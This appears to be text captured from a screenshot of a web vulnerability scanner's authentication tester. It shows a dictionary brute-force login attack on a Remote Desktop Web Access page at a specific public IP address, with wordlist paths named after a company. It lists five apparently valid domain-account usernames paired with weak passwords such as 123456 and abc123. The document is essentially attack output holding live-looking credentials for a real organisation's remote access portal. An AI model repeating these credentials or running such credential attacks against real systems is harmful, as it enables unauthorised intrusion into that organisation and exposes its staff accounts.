 Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Target URL to test: https://115.182.208.54/RDWeb/Pages/zh-CN/login.aspx
Authentication method: Web form based
Logon has failed if: HTTP status code is 200
Username dictionary path: F:\民生电商\m-域.txt
Password dictionary path: F:\民生电商\m-P.txt
Valid Combinations
https://115.182.208.54/RDWeb/Pages/zh-CN/login.aspx with username "minshengec\00139" and password "123456"
https://115.182.208.54/RDWeb/Pages/zh-CN/login.aspx with username "minshengec\00197" and password "123456"
https://115.182.208.54/RDWeb/Pages/zh-CN/login.aspx with username "minshengec\00278" and password "abc123"
https://115.182.208.54/RDWeb/Pages/zh-CN/login.aspx with username "minshengec\00384" and password "111111"
https://115.182.208.54/RDWeb/Pages/zh-CN/login.aspx with username "minshengec\00384" and password "123123"